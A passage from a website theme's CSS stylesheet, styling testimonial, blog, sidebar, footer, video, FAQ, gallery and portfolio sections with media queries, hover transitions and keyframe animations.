    margin-left: 0px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .atestimonial__img--2 img {
    max-width: 100%;
    margin-left: 0px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .atestimonial__img--2 img {
    max-width: 100%;
    margin-left: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .atestimonial__img--2 img {
    width: 100%;
    margin-left: 0px;
    padding-bottom: 45px;
  }
}
@media (max-width: 767px) {
  .atestimonial__img--2 img {
    width: 100%;
    margin-left: 0px;
    padding-bottom: 45px;
  }
}

.testimonial-section-title {
  line-height: 1;
}
.testimonial-section-title span {
  line-height: 1;
}

.testimonial-area-3 {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.atestimonial__3--text {
  background: #ffffff;
  padding: 45px 40px;
  box-shadow: 0px 5px 20px 0px rgba(0, 6, 91, 0.05);
}
.atestimonial__3--text.about__test--text {
  box-shadow: none;
  border: 1px solid #dce1e4;
}
@media (max-width: 767px) {
  .atestimonial__3--text {
    padding: 35px 30px;
  }
}
.atestimonial__3--text__rating i {
  font-size: 16px;
  color: #ff6600;
  margin-right: 6px;
}
.atestimonial__3--text__rating i.far {
  color: #797979;
}
.atestimonial__3--text p {
  font-size: 20px;
  line-height: 32px;
  margin-bottom: 0px;
}

.atestimonial__3--client {
  display: flex;
  align-items: center;
  padding: 20px 40px;
  background: #ffffff;
  box-shadow: 0px 5px 20px 0px rgba(0, 6, 91, 0.05);
  position: relative;
  z-index: 1;
}
.atestimonial__3--client.about__test--client {
  background: #f3f5f9;
  box-shadow: none;
}
@media (max-width: 767px) {
  .atestimonial__3--client {
    padding: 20px 30px;
  }
}
.atestimonial__3--client:before {
  height: 0%;
  width: 100%;
  position: absolute;
  left: 0px;
  bottom: auto;
  top: 0px;
  background: #ff6600;
  position: absolute;
  content: "";
  visibility: hidden;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  z-index: -1;
}
.atestimonial__3--client__img {
  width: 80px;
  margin-right: 20px;
  border-radius: 50%;
}
.atestimonial__3--client__img img {
  border: 5px solid #fff;
  border-radius: 50%;
}
.atestimonial__3--client__text span {
  display: block;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  margin-bottom: 5px;
}

.atestimonial__3--client__text--title {
  font-size: 27px;
  margin-bottom: 0px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .atestimonial__3--client__text--title {
    font-size: 24px;
  }
}

.atestimonial__3 {
  position: relative;
}
.atestimonial__3:after {
  height: 0px;
  width: 0px;
  background: #ff6600;
  position: absolute;
  content: "";
  top: 0px;
  right: 0px;
  border-bottom-left-radius: 100px;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

.atestimonial__3:hover:after {
  width: 100px;
  height: 100px;
  visibility: visible;
}
@media (max-width: 767px) {
  .atestimonial__3:hover:after {
    height: 80px;
    width: 80px;
  }
}
.atestimonial__3:hover .atestimonial__3--client:before {
  height: 100%;
  visibility: visible;
  bottom: 0px;
  top: auto;
}
.atestimonial__3:hover .atestimonial__3--client span,
.atestimonial__3:hover .atestimonial__3--client h4 {
  color: #ffffff;
}
.atestimonial__3:hover .atestimonial__3--client img {
  border-color: #f8dac9;
}

.swiper-pagination2.swiper-pagination-clickable.swiper-pagination-bullets {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 0px;
}

/* 14. Blog CSS */
.blog__date {
  background: #ffffff;
  padding: 5px 20px;
  border-bottom: 4px solid #ff6600;
  display: inline-block;
  text-align: center;
  position: absolute;
  top: -60px;
  z-index: 2;
  margin-bottom: 25px;
  left: 29px;
}
.blog__date h3 {
  font-size: 34px;
  margin-bottom: 0px;
}
.blog__date i {
  font-size: 48px;
}
.blog__date.blog__date--service__icon {
  padding: 12px 15px 7px 15px;
}

.ablog__text {
  padding: 42px 30px 0px 30px;
  border: 1px solid #dce1e4;
  position: relative;
}
.ablog__meta span a:hover {
  color: #ff6600;
}

.ablog__meta {
  margin-bottom: 15px;
}
.ablog__meta ul li {
  display: inline-block;
  list-style: none;
  margin-right: 15px;
}
.ablog__meta ul li:last-child {
  margin-right: 0px;
}
.ablog__meta ul li a:hover {
  color: #ff6600;
}
.ablog__meta ul li a i {
  font-size: 13px;
  margin-right: 2px;
}

.ablog__text--title {
  font-size: 27px;
  margin-bottom: 5px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .ablog__text--title {
    font-size: 26px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .ablog__text--title {
    font-size: 24px;
  }
}
.ablog__text--title:hover {
  color: #ff6600;
}

.ablog__btn a {
  border-radius: 0px;
  transform: translateY(25px);
  height: 50px;
  line-height: 50px;
}

.ablog__img {
  overflow: hidden;
}
.ablog__img img {
  max-width: 100%;
}

.ablog:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
}
.ablog:hover .ablog__user img {
  transform: none;
}
.ablog:hover .blog__date i {
  animation-name: animation-pulse-shrink;
  animation-duration: 1.3s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-direction: alternate;
  display: inline-block;
}

.ablog__user {
  display: flex;
  align-items: center;
}
.ablog__user--img {
  margin-right: 15px;
}
.ablog__user--title h5 {
  font-size: 20px;
  margin-bottom: 0px;
}

.ablog-2 p {
  margin-bottom: 25px;
}

.ablog__text--title2 {
  margin-bottom: 10px;
}

.ablog__text2 {
  padding: 33px 40px 40px 40px;
}

.ablog__user--title h5:hover {
  color: #ff6600;
}

.blog__date2 {
  background: #ff6600;
}

.ablog__img3 {
  position: relative;
}

.ablog__text3 {
  position: inherit;
  padding: 0px 20px 30px 20px;
  border: none;
}

.blog__date3 {
  top: 0px;
  left: 50%;
  transform: translateX(-50%);
  margin: 0px;
}

.ablog__meta3 {
  box-shadow: 0px 5px 20px 0px rgba(0, 6, 91, 0.05);
  background: #ffffff;
  border-radius: 3px;
  padding: 24px 43px;
  margin-top: -36px;
  position: relative;
  margin-bottom: 35px;
}

.ablog__text3--btn a.grey-btn {
  background: none;
  height: 52px;
  line-height: 50px;
  padding: 0px 35px;
}
.ablog__text3--btn a.grey-btn:hover {
  background: #ff6600;
}

.ablog__text--title3 {
  margin-bottom: 15px;
}

.about--ablog__text3--btn a.theme-btn:hover {
  background: #2371ff;
  border-color: #2371ff;
}

.basic-pagination ul li {
  display: inline-block;
  margin-right: 10px;
}
.basic-pagination ul li a,
.basic-pagination ul li span {
  position: relative;
  overflow: hidden;
  background: #f1f1f1;
  color: #151735;
  font-size: 20px;
  display: inline-block;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

.basic-pagination ul li a:hover,
.basic-pagination ul li span.current {
  background: #ff6600;
  color: #ffffff;
}

.ablog-4 {
  border-radius: 10px;
  /*overflow: hidden;*/
  -webkit-box-shadow: 0px 1px 2px 0px rgba(10, 0, 58, 0.14);
  -moz-box-shadow: 0px 1px 2px 0px rgba(10, 0, 58, 0.14);
  box-shadow: 0px 1px 2px 0px rgba(10, 0, 58, 0.14);
}

.ablog__text4 {
  padding: 32px 40px 40px 40px;
  border-top: 0px;
}

.ablog__meta4 {
  margin-bottom: 20px;
}
.ablog__meta4 span {
  font-size: 18px;
}
.ablog__meta4 span i {
  font-size: 16px;
  color: #ff6600;
}

.ablog__text--title4 {
  font-size: 36px;
}
@media (max-width: 767px) {
  .ablog__text--title4 {
    font-size: 32px;
  }
}
.ablog__text--title4:hover {
  color: #ff6600;
}

.ablog__img4 {
  position: relative;
}
.ablog__img4 .avideo-btn-4 {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.ablog__img--active .slide-prev,
.ablog__img--active .slide-next {
  position: absolute;
  color: #ff6600;
  font-size: 20px;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background: #ffffff;
  border: none;
  outline: none;
  cursor: pointer;
  z-index: 3;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  margin: 0px;
  border-radius: 50%;
}
.ablog__img--active .slide-prev:hover,
.ablog__img--active .slide-next:hover {
  background: #ff6600;
  color: #ffffff;
}
.ablog__img--active .slide-prev {
  left: 40px;
}
@media (max-width: 767px) {
  .ablog__img--active .slide-prev {
    left: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .ablog__img--active .slide-prev {
    left: 40px;
  }
  .video-area {
    padding-bottom: 80 !important;
  }
}
.ablog__img--active .slide-next {
  right: 40px;
}
@media (max-width: 767px) {
  .ablog__img--active .slide-next {
    right: 25px;
  }
  .video-area {
    padding-bottom: 0px !important;
  }
  .service-area-2 .aservice__list {
    display: flex;
    flex-direction: column;
  }

  .service-area-2 .aservice__list .aservice__list--icon {
    margin-right: 0;
    margin-bottom: 40px;
  }

  .atestimonial__client--text__title {
    font-size: 25px;
  }

}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .ablog__img--active .slide-next {
    right: 40px;
  }
}

.ablog-4:hover img {
  transform: scale(1);
}

.sidebar--widget__search form {
  position: relative;
}
.sidebar--widget__search form input {
  width: 100%;
  height: 60px;
  line-height: 60px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  border: none;
  outline: none;
  padding: 0 20px;
  background: #f7f7f7;
  color: #83868c;
}
.sidebar--widget__search form button {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
  height: 60px;
  width: 50px;
  line-height: 60px;
  color: #ff6600;
  background: transparent;
  border: none;
  outline: none;
  cursor: pointer;
}
.sidebar--widget__search form button:hover {
  background-color: transparent;
  color: #ff6600;
}
.sidebar--widget__post {
  display: flex;
}
.sidebar--widget__post .post__img {
  height: 90px;
  width: 80px;
  border-radius: 10px;
  background-size: cover;
  background-position: left;
  margin-right: 15px;
}
.sidebar--widget__post .sidebar__post--text {
  overflow: hidden;
}

.sidebar__post--title {
  font-size: 20px;
  margin-bottom: 5px;
}
.sidebar__post--title:hover {
  color: #ff6600;
}

.sidebar__widget--title {
  font-size: 26px;
  position: relative;
  padding-bottom: 12px;
}
.sidebar__widget--title:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 60px;
  height: 2px;
  background: #ff6600;
}

.sidebar--widget__cat ul li {
  margin-bottom: 15px;
  list-style: none;
}
.sidebar--widget__cat ul li:last-child {
  margin-bottom: 0px;
}
.sidebar--widget__cat ul li a {
  display: inline-block;
  position: relative;
  padding-left: 20px;
}
.sidebar--widget__cat ul li a:before {
  position: absolute;
  content: "";
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  font-family: "Font Awesome 5 Pro";
  font-size: 14px;
  color: #ff6600;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.sidebar--widget__cat ul li a:hover {
  color: #ff6600;
}
.sidebar--widget__cat ul li a:hover:before {
  left: 7px;
}

.sidebar--widget__tag a {
  display: inline-block;
  height: 34px;
  line-height: 30px;
  text-align: center;
  padding: 0 19px;
  font-size: 14px;
  border: 2px solid #dce1e4;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  margin-right: 8px;
  margin-bottom: 10px;
}
.sidebar--widget__tag a:hover {
  background: #ff6600;
  color: #ffffff;
  border-color: #ff6600;
}

@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .ablog__sidebar--wrapper {
    margin-right: 0px;
  }
}

.blog__deatails--tag span {
  font-size: 18px;
  margin-right: 10px;
  margin-bottom: 0px;
  font-weight: 600;
  color: #151735;
}
.blog__deatails--tag a {
  display: inline-block;
  height: 34px;
  line-height: 30px;
  text-align: center;
  padding: 0 19px;
  font-size: 14px;
  border: 2px solid #dce1e4;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  margin-right: 8px;
}
@media (max-width: 767px) {
  .blog__deatails--tag a {
    margin-bottom: 10px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog__deatails--tag a {
    margin-bottom: 0px;
  }
}
.blog__deatails--tag a:hover {
  border-color: #ff6600;
  color: #ffffff;
  background: #ff6600;
}

.blog__details--subtitle {
  font-size: 27px;
  margin-bottom: 15px;
}

.blog__author {
  padding: 30px 40px;
  -webkit-box-shadow: 0px 1px 4px 0px rgba(10, 0, 58, 0.14);
  -moz-box-shadow: 0px 1px 4px 0px rgba(10, 0, 58, 0.14);
  box-shadow: 0px 1px 4px 0px rgba(10, 0, 58, 0.14);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
@media (max-width: 767px) {
  .blog__author {
    padding-bottom: 18px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog__author {
    padding-bottom: 30px;
    padding-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .blog__author-img {
    margin-bottom: 10px;
  }
}

.blog__author-content h5 {
  font-size: 18px;
  margin-bottom: 0px;
}
.blog__author-content span {
  display: inline-block;
  margin-bottom: 5px;
}
.blog__author-content p {
  margin-bottom: 0px;
}

.post-comment-title h3 {
  font-size: 24px;
}

.latest-comments li:first-child .comments-box {
  border-top: 0;
  padding-top: 0;
}

.comments-avatar {
  float: left;
  margin-right: 20px;
}

.comments-text {
  overflow: hidden;
  border-bottom: 1px solid #f1f0f7;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.comments-text p {
  margin-bottom: 20px;
}

.avatar-name {
  margin-bottom: 10px;
  overflow: hidden;
  position: relative;
}
.avatar-name h5 {
  font-size: 18px;
  margin-bottom: 0px;
}
.avatar-name span {
  font-size: 14px;
  font-weight: 500;
}

.comment-reply {
  font-weight: 600;
  font-size: 14px;
  color: #151735;
}
.comment-reply i {
  margin-right: 3px;
}
.comment-reply:hover {
  color: #ff6600;
}

.latest-comments li.children {
  margin-left: 105px;
}
@media (max-width: 767px) {
  .latest-comments li.children {
    margin-left: 0px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .latest-comments li.children {
    margin-left: 70px;
  }
}

.post-comment-form h4 {
  font-size: 24px;
  margin-bottom: 7px;
}

.post-comment-form > span {
  display: inline-block;
  margin-bottom: 45px;
}

.post-input input,
.post-input textarea {
  width: 100%;
  height: 50px;
  line-height: 50px;
  padding: 0 30px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  border: 2px solid #f5f5f5;
  background: #f5f5f5;
  margin-bottom: 20px;
  color: #83868c;
}
.post-input input::-moz-placeholder,
.post-input textarea::-moz-placeholder {
  font-size: 16px;
  color: #83868c;
  opacity: 1;
}
.post-input input::placeholder,
.post-input textarea::placeholder {
  font-size: 16px;
  color: #83868c;
  opacity: 1;
}

.post-input textarea {
  height: 180px;
  line-height: 26px;
  resize: none;
  padding: 30px;
  padding-top: 20px;
}

.post-check input {
  margin-right: 5px;
}

.post-check span {
  color: #83868c;
}

@media (max-width: 767px) {
  .ablog-4 .ablog__text4 {
    padding: 17px 25px 25px 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .ablog-4 .ablog__text4 {
    padding: 32px 40px 40px 40px;
  }
}
@media (max-width: 767px) {
  .ablog-4 img {
    min-height: 200px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .blog__details--wrapper {
    margin-right: 0px;
  }
}

/* 15. Footer CSS */
footer {
  background-position: center;
  background-repeat: repeat;
}
.footer-bg-color {
  background: #1d202f;
}
.c-footer-widget-3 {
  padding-left: 30px;
}
.footer__widget--title {
  font-size: 27px;
  color: #ffffff;
  margin-bottom: 25px;
  padding-bottom: 8px;
  position: relative;
}
.footer__widget select {
  width: 100%;
  height: 50px;
  border: 0;
  padding: 0 15px;
}
.footer__widget select option {
  width: 100%;
  height: 50px;
  border: 0;
  padding: 0 15px;
}
.footer__widget--title:before {
  position: absolute;
  content: "";
  height: 2px;
  width: 20px;
  background: #ff6600;
  left: 0px;
  bottom: 0px;
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .footer__widget.pl-85 {
    padding-left: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__widget.pl-80 {
    padding-left: 40px;
  }
  .footer__widget.pl-85 {
    padding-left: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__widget {
    padding-left: 0px;
  }
}
@media (max-width: 767px) {
  .footer__widget {
    padding-left: 0px;
  }
}
.footer__widget p {
  color: #bcbfc9;
}

.emg__number h5 {
  font-size: 20px;
  color: #ff6600;
  font-weight: 500;
}
.emg__number h4 {
  font-size: 24px;
  color: #ffffff;
  margin-bottom: 0px;
}

.widget__links li {
  list-style: none;
  margin-bottom: 5px;
}
.widget__links li:last-child {
  margin-bottom: 0px;
}
.widget__links li a {
  color: #bcbfc9;
  position: relative;
}
.widget__links li a:before {
  content: "_";
  left: 0px;
  bottom: 0px;
  margin-right: 5px;
}
.widget__links li a:hover {
  color: #ff6600;
}

.widget__contact li {
  list-style: none;
  margin-bottom: 5px;
  color: #bcbfc9;
}
.widget__contact li:last-child {
  margin-bottom: 0px;
}
.widget__contact li a::before {
  display: none;
}
.widget__contact li span {
  display: block;
  color: #ffffff;
  margin-bottom: 5px;
}
.widget__contact li a:hover {
  text-decoration: underline;
}

.widget__subscribe .field {
  position: relative;
}
.widget__subscribe .field:after {
  position: absolute;
  content: "";
  top: 20px;
  right: 20px;
  font-size: 15px;
  color: #ff6600;
  font-family: "Font Awesome 5 Pro";
}
.widget__subscribe .field input {
  height: 60px;
  width: 100%;
  border: 1px solid rgba(255, 255, 255, 0.35);
  font-size: 16px;
  font-weight: 500;
  color: #bcbfc9;
  display: block;
  padding: 0px 20px;
  outline: none;
  border-radius: 3px;
  background: transparent;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.widget__subscribe .field input::placeholder {
  color: #bcbfc9;
}
.widget__subscribe .field input:focus {
  border-color: #ff6600;
}
.widget__subscribe button {
  display: block;
  width: 100%;
  border-radius: 3px;
  border: 0px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  position: relative;
}

.copyright-border {
  border-top: 1px solid rgba(255, 255, 255, 0.102);
}

.copyright__text span {
  color: #bcbfc9;
  display: block;
}
.copyright__text span a {
  color: #ff6600;
}

.copyright__social {
  padding: 18px 0px 13px 0px;
}
@media (max-width: 767px) {
  .copyright__social {
    text-align: center !important;
  }
}
.copyright__social a {
  height: 45px;
  width: 45px;
  line-height: 45px;
  text-align: center;
  font-size: 15px;
  display: inline-block;
  margin-right: 12px;
  background: #393f53;
  color: #ffffff;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.copyright__social a:last-child {
  margin-right: 0px;
}
.copyright__social a:before {
  position: absolute;
  content: "";
  top: 0px;
  left: 0px;
  height: 100%;
  width: 0%;
  background: #ff6600;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  z-index: -1;
  transform: rotate(90deg);
}
.copyright__social a:hover {
  color: #ffffff;
}
.copyright__social a:hover i {
  transform: rotate(360deg);
}
.copyright__social a:hover:before {
  width: 100%;
}

@media (max-width: 767px) {
  .copyright__text {
    padding-top: 15px;
    text-align: center;
  }
}

.widget__links--3 li a:before {
  content: "";
  font-family: "Font Awesome 5 Pro";
  font-size: 12px;
}
.widget__links--3 li a:hover {
  padding-left: 5px;
}

.widget__post--img {
  max-width: 85px;
  float: left;
  margin-right: 15px;
}

.widget__post--text {
  overflow: hidden;
  color: #bcbfc9;
}
.widget__post--text span {
  display: block;
  color: #bcbfc9;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), (max-width: 767px) {
  .widget__post--text span {
    font-size: 15px;
  }
}

.widget__post--text__title {
  font-size: 18px;
  color: #bcbfc9;
  font-weight: 500;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px) {
  .widget__post--text__title br {
    display: none;
  }
}
.widget__post--text__title:hover {
  color: #ff6600;
}

.insta__widget {
  display: grid;
  grid-gap: 10px;
  grid-template-columns: repeat(3, 1fr);
  max-width: 270px;
}

@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
  .copyright__text--3 {
    text-align: center;
  }
}

.copyright__logo {
  padding: 18px 0px 15px 0px;
}

/* 16. Video CSS */
.video-area {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  z-index: 1;
  min-height: 800px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .video-area {
    min-height: 760px;
  }
}
/*.video-area:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0px;
  top: 0px;
  background: rgba(21, 32, 66, 0.9);
  z-index: -1;
}*/
@media (max-width: 767px) {
  .video-area {
    min-height: inherit;
  }
}

.avideo-btn {
  height: 100px;
  width: 100px;
  line-height: 101px;
  background: #ffffff;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
}
.avideo-btn a {
  height: 86px;
  width: 86px;
  line-height: 86px;
  background: #ff6600;
  display: inline-block;
  font-size: 18px;
  color: #ffffff;
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  position: relative;
  z-index: 2;
}
.avideo-btn a:hover {
  background: #2371ff;
}

@media (max-width: 767px) {
  .avideo__text {
    padding-bottom: 120px;
  }
  .avideo__text .section-title {
    font-size: 34px;
  }
}

.video-area-3 {
  min-height: inherit;
}
.video-area-3:before {
  background: rgba(21, 32, 66, 0.85);
}

@media (max-width: 767px) {
  .avideo__text--3 {
    padding-bottom: 0px;
  }
}

.play_btn {
  position: relative;
}

.play_btn:after,
.play_btn:before {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  border-radius: 50%;
  width: 100%;
  height: 100%;
  border: 1px solid #cccccc;
  animation-name: popupBtn;
  animation-duration: 1.8s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.play_btn:before {
  animation-delay: 0.8s;
}

@keyframes popupBtn {
  0% {
    transform: scale(1);
    opacity: 0.6;
  }
  50% {
    transform: scale(1.6);
    opacity: 0.3;
  }
  100% {
    transform: scale(2.2);
    opacity: 0;
  }
}
/* 17. Faq CSS */
.afaq__text {
  margin-top: -10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .afaq__text {
    margin-top: 0px;
  }
}
.afaq__text .accordion-item:first-of-type .accordion-button {
  border-radius: 0px;
}
.afaq__text .accordion-button:not(.collapsed) {
  color: #151735;
  font-weight: 500;
  background: transparent;
  color: #ff6600;
}
.afaq__text .accordion-button {
  border-color: #dce1e4;
  border: 0px;
  padding-top: 23px;
  padding-bottom: 23px;
  font-size: 20px;
  font-weight: 500;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .afaq__text .accordion-button {
    font-size: 18px;
  }
}
@media (max-width: 767px) {
  .afaq__text .accordion-button {
    font-size: 18px;
  }
}
.afaq__text .accordion-button:focus {
  box-shadow: none;
}
.afaq__text .accordion-item {
  margin-bottom: 20px;
  border: 1px solid #dce1e4;
  padding: 0px 10px;
}
@media (max-width: 767px) {
  .afaq__text .accordion-item {
    padding: 0px;
  }
}
.afaq__text .accordion-collapse {
  border: none;
}
.afaq__text .accordion-body {
  padding-top: 0px;
  padding-bottom: 23px;
}
.afaq__text .accordion-button::after {
  content: "";
  font-family: "Font Awesome 5 Pro";
  background: none;
  transform: none;
  margin-right: -5px;
  font-size: 18px;
}
.afaq__text .accordion-button:not(.collapsed)::after {
  content: "";
  font-family: "Font Awesome 5 Pro";
  color: #ff6600;
}

.afaq__img img {
  max-width: inherit;
  margin-left: -165px;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .afaq__img img {
    max-width: 100%;
    margin-left: 0px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .afaq__img img {
    max-width: 100%;
    margin-left: 0px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .afaq__img img {
    max-width: 100%;
    margin-left: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .afaq__img img {
    max-width: 100%;
    margin-left: 0px;
  }
}
@media (max-width: 767px) {
  .afaq__img img {
    max-width: 100%;
    margin-left: 0px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .faq-area-3 {
    padding-bottom: 90px;
  }
}

.afaq__img--3 {
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .afaq__img--3 {
    margin-right: 0px;
    margin-bottom: 70px;
  }
}
.afaq__img--3 img {
  position: absolute;
}
@media (max-width: 767px) {
  .afaq__img--3 img {
    position: inherit;
    width: 100%;
  }
}
.afaq__img--3 img.img-1 {
  top: 0px;
  left: 0px;
  z-index: 2;
}
.afaq__img--3 img.img-2 {
  top: 170px;
  left: 235px;
  z-index: 3;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .afaq__img--3 img.img-2 {
    left: 130px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .afaq__img--3 img.img-2 {
    left: 285px;
  }
}
@media (max-width: 767px) {
  .afaq__img--3 img.img-2 {
    display: none;
  }
}
.afaq__img--3 img.img-3 {
  margin-top: 45px;
  margin-left: 60px;
  position: inherit;
}
@media (max-width: 767px) {
  .afaq__img--3 img.img-3 {
    display: none;
  }
}
.afaq__img--3 i {
  position: absolute;
  font-size: 100px;
  color: #cecfd4;
}
@media (max-width: 767px) {
  .afaq__img--3 i {
    display: none;
  }
}
.afaq__img--3 i.icon-one {
  top: 15px;
  right: 30px;
  animation: scale-up-one infinite 5s linear;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .afaq__img--3 i.icon-one {
    right: -55px;
  }
}
.afaq__img--3 i.icon-two {
  left: 30px;
  bottom: -30px;
  animation: scale-up-one infinite 3s linear;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .afaq__img--3 i.icon-two {
    bottom: -55px;
    left: 15px;
  }
}

.afaq__text--3 {
  margin-top: 0px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px),
  (max-width: 767px) {
  .afaq__text--3 {
    margin-right: 0px;
  }
}

.afaq__banner {
  position: relative;
}
.afaq__banner img {
  width: 100%;
}

.afaq__banner--text {
  position: absolute;
  top: 0px;
  left: 0px;
  background: rgba(21, 32, 66, 0.9);
  height: 100%;
  width: 100%;
  padding: 90px 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), (max-width: 767px) {
  .afaq__banner--text {
    padding: 15px 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .afaq__banner--text {
    padding: 90px 30px;
  }
}
.afaq__banner--text p {
  color: #ffffff;
  margin-bottom: 33px;
}

.afaq__banner--text__title {
  font-size: 48px;
  line-height: 1.25;
  color: #ffffff;
  margin-bottom: 20px;
}

/* 18. Gallery CSS */
.agallery {
  position: relative;
  overflow: hidden;
}
.agallery__img {
  border-radius: 5px;
}
.agallery__img img {
  border-radius: 5px;
}
.agallery__text {
  position: absolute;
  left: 0px;
  bottom: -100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.7s ease-out 0s;
  -moz-transition: all 0.7s ease-out 0s;
  -ms-transition: all 0.7s ease-out 0s;
  -o-transition: all 0.7s ease-out 0s;
  transition: all 0.7s ease-out 0s;
}
.agallery__text:before {
  position: absolute;
  content: "";
  left: 25px;
  bottom: -20px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 20px 15px 0 15px;
  border-color: #ffffff transparent transparent transparent;
}
.agallery:hover .agallery__text {
  opacity: 1;
  visibility: visible;
  bottom: 45px;
}

.gallery-active .slick-dots {
  bottom: -70px;
}

/* 19. Work CSS */
.work-area {
  background-repeat: no-repeat;
  background-position: top right;
}

.awork__text {
  padding: 30px 30px 27px 30px;
  border: 1px solid #dce1e4;
  border-top: 0px;
  background: #ffffff;
}

.awork__text--title {
  font-size: 27px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .awork__text--title {
    font-size: 24px;
  }
}
